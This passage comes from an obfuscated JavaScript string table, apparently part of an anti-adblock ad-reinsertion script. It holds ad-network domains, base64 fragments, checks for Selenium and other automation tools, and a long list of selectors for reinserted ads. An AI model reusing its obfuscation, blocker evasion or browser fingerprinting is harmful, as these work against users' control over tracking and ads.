x20is\x20null\x20or\x20undefined','<mf-name>\x20:\x20<mf-value>','HTMLLinkElement','cqb','rad','First-party\x20image\x20load\x20success','ad_unit_path','doubleclick\x5c.net','\x27))','.end','[full-width|proportional-width]','Missed\x20`structure`\x20field\x20in\x20`','_as_prehooked_functions','initial','ownerNode','adthrive.com','DisallowEmpty','isGecko','getDetections','string-api','fuseplatform.net','scroll(\x20[<axis>||<scroller>]?\x20)','blockAdUnitPath','number','<time>|<percentage>','PerformanceResourceTiming_transferSize','.gamezop.com','[[auto|<length-percentage>]{1,2}]#','appendData','mimeTypes','write','kargo-','timeout','odd','<keyframes-name>','[normal|small-caps]','done','signal','<generic>','destroySlots','__fxdriver_evaluate','none|<track-list>|<auto-track-list>','im-apps.net','<\x27max-inline-size\x27>','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]',';\x20Priority=Low','can\x27t\x20access\x20user-agent','vmax','eat','Hex\x20digit\x20is\x20expected','logs','cdn-exchange.toastoven.net','side_ad','default','memory','2mdn.net','auto|<length-percentage>','tan(\x20<calc-sum>\x20)','tcloaded','android','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','marker-end','parseSourceMapInput','luminance|alpha','Must\x20be\x20between\x200\x20and\x2063:\x20','stroke','[id^=\x22google_dfp_\x22]','class\x20extends\x20self.XMLHttpRequest','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','as-search-','cancelIdleCallback','prependData','lax','img_','getType','detect','focus/','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','setImmediate','push','content-box|padding-box|border-box|fill-box|stroke-box|view-box','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<ident>','c2shb.pubgw.yahoo.com','worldhistory.org','Unexpected\x20end\x20of\x20input','<media-query>#','lines','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','SyntaxReferenceError',',\x20fetch:\x20','matcher','/negotiate/script-set-value?passcode=','HTMLIFrameElement',';\x20SameSite=None','HTMLIFrameElement_srcdoc','getBoundingClientRect','ac-','advertisement-holder','8573741755808484570000','tokenBefore','Selector','afterend','undefined','<pseudo-page>+|<ident>\x20<pseudo-page>*','visibility','as_debug','[left|right]||[top|bottom]','createElement','VENDOR','https://html-load.com','<single-animation-play-state>#','longestMatch','<symbol>','resource','string-try-catch','escape','alert','__selenium_evaluate','Click','electron','dpcm','innerHTML','richaudience.com','googletag','normal|<length-percentage>','<masking-mode>#','25214Dxsrhw','[<filter-function>|<url>]+','structure','33across.com','z-index','sqrt(\x20<calc-sum>\x20)','<number>|<angle>','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','__isProxy','lookupOffsetNonSC','ds.uncn.jp','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','initLogUploadHandler','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','serif|sans-serif|cursive|fantasy|monospace','pointer-events','cmpChar','omnitagjs.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','style','<angle>|<percentage>','systemLanguage','sourcesContent','last_bfa_at','https://report.error-report.com/modal?','connection','/bq/insert','server','result','documentElement','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','none|[weight||style||small-caps||position]','<box>#','insertAdjacentElement','raw','constructor','window.external\x20is\x20undefined','includes','addEventListener','data-empty-src','[<ident-token>|\x27*\x27]?\x20\x27|\x27','adv-','Unknown\x20field\x20`','ats.rlcdn.com','ay.delivery','classList','padding-left','__driver_evaluate','Identifier','_as_injected_functions','shift','marphezis.com','/pcs/activeview?','symplr','optidigital.com','as-revalidator','from-image|<angle>|[<angle>?\x20flip]','cs.lkqd.net','Raw','https://s.html-load.com','isMainFrame','linear|radial','toLog','privacymanager.io','agrvt.com','urlRegex','bliink.io','lookupOffset','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','translateY(\x20<length-percentage>\x20)','[native\x20code]','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','set-cookie','Wrong\x20value\x20`','sleipnir/','CSSMozDocumentRule','AtKeyword','html','https://fb.html-load.com','HTMLIFrameElement_src','none|vertical-to-horizontal','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<percentage>','__replaced','prevUntil','stndz-','UNKNOWN','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','svb','browsiprod.com','googMsgType','forEachToken','N3k6eDIxOF1VI05DfW5XYU1Te0w=','slotRequested','pn.ybp.yahoo.com','brandmetrics.com','tag','static|relative|absolute|sticky|fixed|-webkit-sticky','data-meta','onClickAutoRecovery','ContentWindow\x20not\x20found','rch','[clip|ellipsis|<string>]{1,2}','[<compound-selector>?\x20<pseudo-compound-selector>*]!','userAgent','buzzfeed.com','googleads.g.doubleclick.net','ric','[Bot]\x20bot\x20detected,\x20botKind=','channel','whatcardev.haymarket.com','getServices','[auto|<length-percentage>]{1,4}','notebookcheck.com','close','https://ssb-global.smartadserver.com/api/bid','document\x20-\x20link\x20element','<length>|<percentage>|auto','asadcdn.com','onetrust.com','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','<\x27flex-basis\x27>','drag|no-drag','jg7y.quizlet.com','div[aria-label=\x22Ads\x22]','Terminate\x20-\x20no\x20active\x20auto\x20recovery','/dbm/ad','as_json_modifier','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','country','-moz-calc(','HTMLSourceElement_srcset','key',':before','avt','tagan.adlightning.com','[<page-selector>#]?','search','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','publift','appier.net','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<bg-position>#','defer','openx.net','selenium-evaluate','<\x27margin-inline\x27>','<div\x20class=\x22','MSG_SYN','<length>\x20<length>?','#as_domain','auto|from-font|[under||[left|right]]','keys','none|discard-before||discard-after||discard-inner','sort','trvdp.com','px-cloud.net','setItem','error\x20on\x20googletag.pubads()','<grid-line>\x20[/\x20<grid-line>]?','umogames.com','findDeclarationValueFragments','firefox_etp_enabled','b3V0cHV0','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','skipValidation','currentScript','getNode','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','genieesspv.jp','gpt-minutemedia','responseType','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','auto|never|always','writeln','body\x20>\x20div\x20>\x20span\x20>\x20div','toUpperCase','nightmare','none|circle|disc|square','wrong\x20contentWindow','[data-ad-client]','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:f